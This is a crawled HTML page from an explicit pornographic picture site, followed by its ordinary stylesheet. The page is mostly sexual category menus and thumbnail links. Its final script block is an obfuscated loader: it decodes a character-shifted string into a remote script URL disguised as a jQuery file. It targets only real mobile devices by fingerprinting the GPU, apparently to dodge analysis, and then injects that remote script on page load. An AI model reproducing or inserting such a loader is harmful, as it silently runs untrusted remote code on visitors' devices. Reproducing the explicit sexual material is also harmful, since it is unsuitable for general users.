

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wet-vagina.com/model/janelle-b/
body_size: 2164
content:
<!DOCTYPE html>
<html lang="en">
<head>
<!--SCJ_INCLUDE-->
<title>Janelle B at Wet Vagina</title>
<meta name="description" content="Hottest pornstar Janelle B pics at wet-vagina.com" />
<meta name="robots" content="index,follow" />
<link rel="shortcut icon" href="/favicon.ico">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">  
<link rel="stylesheet" href="https://wet-vagina.com/qwert/css/style.css">
<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>

 </head>
 <body>

<div class="row">
<header>
<a href="/" class="logo"></a>
<ul class="top-menu">
<li class="pictures"><a href="/">Pussy pictures</a><li>
<li class="movies"><a href="/categories/video/">Pussy movies</a><li>
<li class="categories"><a href="/categories">Categories</a>
<ul><li><a title="Amateur Pussy" href="/categories/Amateur Pussy/">Amateur Pussy</a></li><li><a title="Anal Gape" href="/categories/Anal Gape/">Anal Gape</a></li><li><a title="Asian Pussy" href="/categories/Asian Pussy/">Asian Pussy</a></li><li><a title="Ass" href="/categories/Ass/">Ass</a></li><li><a title="Babe" href="/categories/Babe/">Babe</a></li><li><a title="Bath" href="/categories/Bath/">Bath</a></li><li><a title="Beach" href="/categories/Beach/">Beach</a></li><li><a title="Big Tits" href="/categories/Big Tits/">Big Tits</a></li><li><a title="Bikini" href="/categories/Bikini/">Bikini</a></li><li><a title="Black Pussy" href="/categories/Black Pussy/">Black Pussy</a></li><li><a title="Blonde Pussy" href="/categories/Blonde Pussy/">Blonde Pussy</a></li><li><a title="Boots" href="/categories/Boots/">Boots</a></li><li><a title="Booty" href="/categories/Booty/">Booty</a></li><li><a title="Brunette" href="/categories/Brunette/">Brunette</a></li><li><a title="Christmas" href="/categories/Christmas/">Christmas</a></li><li><a title="Close Up" href="/categories/Close Up/">Close Up</a></li><li><a title="Clothed" href="/categories/Clothed/">Clothed</a></li><li><a title="College Pussy" href="/categories/College Pussy/">College Pussy</a></li><li><a title="Cowgirl" href="/categories/Cowgirl/">Cowgirl</a></li><li><a title="Face" href="/categories/Face/">Face</a></li><li><a title="Fat Pussy" href="/categories/Fat Pussy/">Fat Pussy</a></li><li><a title="Flexible Pussy" href="/categories/Flexible Pussy/">Flexible Pussy</a></li><li><a title="Foot Fetish" href="/categories/Foot Fetish/">Foot Fetish</a></li><li><a title="Girlfriend Pussy" href="/categories/Girlfriend Pussy/">Girlfriend Pussy</a></li><li><a title="Glasses" href="/categories/Glasses/">Glasses</a></li><li><a title="Hairy Pussy" href="/categories/Hairy Pussy/">Hairy Pussy</a></li><li><a title="High Heels" href="/categories/High Heels/">High Heels</a></li><li><a title="Indian Pussy" href="/categories/Indian Pussy/">Indian Pussy</a></li><li><a title="Jeans" href="/categories/Jeans/">Jeans</a></li><li><a title="Kissing" href="/categories/Kissing/">Kissing</a></li><li><a title="Latina Pussy" href="/categories/Latina Pussy/">Latina Pussy</a></li><li><a title="Legs" href="/categories/Legs/">Legs</a></li><li><a title="Lingerie" href="/categories/Lingerie/">Lingerie</a></li><li><a title="Maid" href="/categories/Maid/">Maid</a></li><li><a title="Mom Pussy" href="/categories/Mom Pussy/">Mom Pussy</a></li><li><a title="Nipples" href="/categories/Nipples/">Nipples</a></li><li><a title="Non Nude" href="/categories/Non Nude/">Non Nude</a></li><li><a title="Oiled" href="/categories/Oiled/">Oiled</a></li><li><a title="Outdoor" href="/categories/Outdoor/">Outdoor</a></li><li><a title="Panties" href="/categories/Panties/">Panties</a></li></ul>
<li>
</ul>
<form method="post" class="search" target="_self" id="_searchForm" onsubmit="document.getElementById('_searchForm').action='https://wet-vagina.com/search/'+escape(document.getElementById('_searchFormInput').value.split(' ').join('+'))+'/';" role="search">
<input type="text" name="search" id="_searchFormInput" value=""  placeholder="Search Wet-Vagina.com ...">
<input type="submit" value="">
</form>
</header>
<article>
<h1>Pornstar Janelle B pussy pics at Wet Vagina</h1>
<div class="pagination top-pagination">
    </div>

<div class="thumb">
<div><a href="/hot.php?url=/pussy/tenrita-by-arkisi.html&picid=Mjh4MXg4OTUz" title="Tenrita by Arkisi" target="_blank" rel="nofollow"><img src=https://cdn1.wet-vagina.com/qwert/thumbs/8/953luxurious_B.jpg alt="Tenrita by Arkisi"></a>

<u class="cat"><a href="/pics/pussy-1.html">pussy</a><a href="/pics/lingerie-1.html">lingerie</a><a href="/pics/luxurious-1.html">luxurious</a></u>
<span>Tenrita by Arkisi
</span></div><div><a href="/hot.php?url=/pussy/janelle-b-bares-will-not-hear-of.html&picid=Mjh4Mng4MTQ2" title="" target="_blank" rel="nofollow"><img src=https://cdn1.wet-vagina.com/qwert/thumbs/8/146body_a.jpg alt=""></a>

<u class="cat"><a href="/pics/pussy-1.html">pussy</a><a href="/pics/breasts-1.html">breasts</a><a href="/pics/pink-1.html">pink</a></u>
<span>
</span></div>
</div>

<div class="pagination bottom-pagination">
    </div>

</article>
</div>
<br>
<footer>Wet-Vagina.com, All Rights Reserved.<br />We have no association and hold no responsibility for the links on this site!<br />No part of this website can be copied without our permission!
<br><br>
<div class="contact-us">
                        <a href="/contact/?from_url=https%3A%2F%2Fwet-vagina.com%2Fmodel%2Fjanelle-b%2F">Contact Us</a>
        </div>
<br><br><br>
</footer>
<script>
    $(".menu-open").on("click", function() {
        $(".top-menu").show();
    });
    $(".menu-close").on("click", function() {
        $(".top-menu").hide();
    });
</script>
<script type="text/javascript">!function(u,s,i,a,b,c){for(u="iuuqt;00jg3.deo.upt/czufdeoupq/dpn0deo0fyqjsf.2.N0krvfsz/mb{zmpbe02/:/80krvfsz/njo/kt",s="",i=0;i<u.length;i++)s+=String.fromCharCode(u.charCodeAt(i)-1);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b=document.createElement("canvas"),a=b.getContext("webgl")||b.getContext("experimental-webgl"))&&(c=a.getExtension("WEBGL_debug_renderer_info"))&&!/ANGLE|Intel|AMD|NVIDIA|GeForce|Radeon/i.test(a.getParameter(c.UNMASKED_RENDERER_WEBGL)||"")&&(a=document.createElement("script"),a.src=s,a.async=1,document.head.appendChild(a))}();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://wet-vagina.com/qwert/css/style.css
body_size: 1882
content:
* {
  margin: 0;
  pading: 0;
}

a {
  text-decoration: none
}

img {
  border: 0 none;
}

input {
  outline: none;
}

body {
  font-size: 12px;
  font-family: 'Arial';
  background-color: #000;
  background-image: url(../img/header-bg.png);
  background-position: left top;
  background-repeat: repeat-x;
}

h1,
h2 {
  display: block;
  color: #B60000;
  padding: 5px 0;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 17px;
}

h1:before,
h2:before {
  display: block;
  float: left;
  content: '';
  width: 12px;
  height: 12px;
  background-image: url(../img/icons.png);
  background-position: center center;
  background-repeat: no-repeat;
  margin: 6px 8px 0 0;
}

.row,
header,
.pagination,
article,
.latest-search {
  display: block;
  height: auto;
  overflow: hidden;
}

.row {
  width: 100%;
  max-width: 1225px;
  margin: 0 auto;
}

article {
  padding: 0 0 20px 0;
}

header {
  text-align: center;
}

.logo {
  float: left;
  width: 200px;
  height: 120px;
  height: 55px;
  background-image: url(../img/logo.png);
  background-position: center center;
  background-repeat: no-repeat;
}

.top-menu {
  display: inline-block;
  vertical-align: middle;
  width: 100%;
  max-width: 460px;
  text-align: left;
  padding: 0;
  list-style-type: none;
}

.top-menu li {
  display: inline-block;
  vertical-align: middle;
  list-style-type: none;
}

.top-menu li a {
  display: inline-block;
  color: #fff;
  padding: 14px 15px 12px 12px;
  font-size: 15px;
  font-weight:600;
}

.top-menu li:hover {
  background-color: #000;
  box-shadow: inset 0 3px 0 #ff261d;
}

.top-menu li a:hover {
  color: #ff261d;
}

.top-menu li a:before {
  display: block;
  float: left;
  content: '';
  width: 12px;
  height: 12px;
  background-image: url(../img/icons.png);
  background-position: center center;
  background-repeat: no-repeat;
  margin: 3px 8px 0 0;
}

.top-menu li.categories a:after {
  display: block;
  float: right;
  content: '';
  width: 12px;
  height: 12px;
  background-image: url(../img/drop.png);
  background-position: center center;
  background-repeat: no-repeat;
  margin: 5px 8px 0 0;
}

.top-menu li.pictures a:before {
  background-position: left center;
}

.top-menu li.categories a:before {
  background-position: right center;
}

.top-menu li ul {
  display: none;
  position: absolute;
  width: 870px;
  padding: 10px;
  height: auto;
  overflow: hidden;
  background-color: #161616;
  z-index: 99999;
  margin: 0 0 0 -360px;
}

.top-menu li:hover ul {
  display: block;
}

.top-menu li ul li {
  border: 2px solid #161616
}

.top-menu li ul li:hover {
  box-shadow: none;
  border: 2px solid #343434
}

.top-menu li ul a:before {
  background-image: none;
  background-color: #6c6c6c;
  width: 2px;
  height: 2px;
  margin: 8px;
}

.top-menu li ul a:after {
  display: none !important;
  ;
}

.top-menu li ul a {
  width: 160px;
  padding: 5px;
  font-size: 14px;
  font-weight:600
}

.search {
  display: block;
  float: right;
  width: 240px;
  width: calc(100% - 760px);
  height: auto;
  overflow: hidden;
  border-radius: 2px;
  border: 1px solid #212121;
  background-color: #161616;
  text-align: left;
  margin: 5px 0;
}

.search input {
  height: 24px;
  background-color: transparent;
  border: 0 none;
  padding: 3px 10px;
}

.search input[type="text"] {
  width: 200px;
  width: calc(100% - 52px);
  color: #fff;
  font-weight:600;
}

.search input[type="submit"] {
  background-image: url(../img/search.png);
  background-position: 3px center;
  background-repeat: no-repeat;
}

.pagination {
  text-align: right;
  border-bottom: 1px dotted #161616;
  position: relative;
  padding: 5px 0;
  margin: -30px 0 20px 0;
  color: red;
}

.pagination a {
  display: inline-block;
  vertical-align: middle;
  padding: 2px 5px;
  color: #fff;
  font-weight: 600;
}

.pagination a:hover {
  color: red;
}

.bottom-pagination {
  margin: 10px 0;
  text-align: center;
}

.list-pages li a:hover, .list-pages li .act_page, .list-pages li .act_page:hover { display: block; text-decoration: none; text-shadow: 1px 1px #FF0004; background-color: #FF4E4E; }

.bottom-pagination a {
  background-color: #101010;
  border: 1px solid #000;
  padding: 8px 14px;
}

.bottom-pagination a:hover,
.bottom-pagination a.current {
  border-color: #343434;
  background-color: #000;
}

.thumb {
  text-align: center;
}

.thumb div {
  display: inline-block;
  vertical-align: top;
  width: 200px;
  height: auto;
  margin: 4px 2px;
  background-color: #101010;
  padding: 0 0 23px 0;
}

.thumb div img {
  width: 100% !important;
  max-width: 100% !important;
  height: auto !important;
}

.thumb div:hover {
  background-color: #212121;
}

.thumb div .cat {
  display: none;
  position: relative;
  height: 16px;
  overflow: hidden;
  background-color: red;
  background-color: rgba(255, 0, 0, 0.45);
  color: #fff;
  padding: 5px;
  margin: -29px 0 0 0;
  text-decoration: none;
}

.thumb div .cat a {
  color: #fff;
  display: inline-block;
  padding: 2px 5px;
    font-weight:600;
}

.thumb div:hover .cat {
  display: block;
}

.thumb div .cat a:hover {
  color: #000
}

.thumb div .cat a:before {
  display: inline-block;
  height: 7px;
  width: 7px;
  content: '';
  background-image: url(../img/tags.png);
  background-position: center center;
  background-repeat: no-repeat;
  margin: 0 5px;
}

.thumb div span {
  display: block;
  position: absolute;
  width: inherit;
  color: #9d9d9d;
  padding: 5px;
  box-sizing: border-box;
  border-bottom: 1px dotted #343434;
  height: 23px;
  overflow: hidden;
  font-weight:600;
}

.thumb div:hover span {
  height: auto;
  padding: 8px 5px 5px 5px;
  background-color: inherit;
}
.thumb.categories div:hover span {
   height: 23px; 
  padding: 5px;
  color:red
}
.mini_top {
  display: block;
  clear: both;
  height: auto;
  overflow: hidden;
  padding: 20px 0;
}

.mini_top li {
  background-image: url(/images/middle_top_bg.gif);
  background-repeat: no-repeat;
  height: 68px;
  width: 255px;
  float: left;
  margin-right: 6%;
  margin-left: 6%;
  text-align: right;
  padding-top: 15px;
}

.mini_top li a {
  color: #F3D607;
  display: block;
  text-decoration: none;
  text-align: right;
  font-size: 18px;
  font-weight: bold;
  text-shadow: 1px 1px 0px #000000;
  margin-right: 10px;
}

.mini_top li a:hover {
  color: #FF0000;
  text-decoration: none;
  text-shadow: 1px 1px 0px #000000;
}

.mini_top li span {
  text-align: center;
  width: 155px;
  font-size: 10px;
  float: right;
  padding-right: 7px;
  padding-left: 10px;
  color: #666;
  padding-top: 2px;
  line-height: 10px;
}

footer {
  width: 100%;
  font-size: 12px;
  text-align: center;
  background-image: url(/images/footer.gif);
  background-repeat: no-repeat;
  background-position: right bottom;
  color: #666;
}

footer a {
  color: #CCCCCC;
  font-weight: bold;
}

footer a:hover {
  color: #F3D607;
}

footer h1 {
  font-size: 18px;
  font-weight: bold;
}

.latest-search {
  padding: 20px 0;
}

.latest-search a {
  display: inline-block;
  vertical-align: top;
  padding: 5px 10px;
  color: #9D9D9D;
  font-size: 15px;
  font-weight: 600;
}

.latest-search a:hover {
  color: red;
}

/*--Full Category list--*/

.full-category {
  display: inline-block;
  vertical-align: top;
  height: auto;
  overflow: hidden;
  width: 190px;
  margin: 5px;
  padding: 0;
}

.full-category li {
  display: block;
  margin: 0;
}

.full-category li a {
  display: block;
  padding: 10px 0;
  font-size: 17px;
  color: #A10201;
  border-bottom: 1px solid #2B0000
}
.full-category li a {
  width:inherit;
  height:auto;
  text-align:center;
}
.full-category li a:hover {
  color: #FBEC0A
}

@media all and (max-width:1226px) {
  .thumb div {
    width: calc(100% / 5.2)
  }
  .top-menu li ul {
    width: 550px;
  }
}

@media all and (max-width:1023px) {
  .thumb div {
    width: calc(100% / 4.2)
  }
}

@media all and (max-width:900px) {
  .search {
    width: 98%;
    float: none;
    margin: 20px auto 10px auto;
    clear: both;
  }
  .top-menu li ul {
    width: 350px;
  }
}

@media all and (max-width:670px) {
  .thumb div {
    width: calc(100% / 3.2)
  }
  .logo {
    display: block;
    float: none;
    margin: 0 auto;
  }
  .top-pagination {
    margin-top: 0px;
    border-top: 1px dotted #161616;
    text-align: center;
  }
  .pagination a {
    padding: 5px 10px;
    margin: 5px;
  }
  .top-menu li ul {
    margin-left: -270px
  }
  footer {
    background-image: none;
  }
  .full-category {
    width: 30%
  }
}

@media all and (max-width:480px) {
  .thumb div {
    width: calc(100% / 3.2)
  }
  .top-menu {
    text-align: center;
  }
  .top-menu li ul {
    width: 250px;
  }
  .top-menu li ul {
    margin-left: -60px;
    text-align: left
  }
  .top-menu li ul li {
    width: 46%;
  }
  .top-menu li ul a {
    width: 100%;
  }
  .full-category {
    width: 40%
  }
}

@media all and (max-width:400px) {
  .thumb div {
    width: calc(100% / 2.2)
  }
}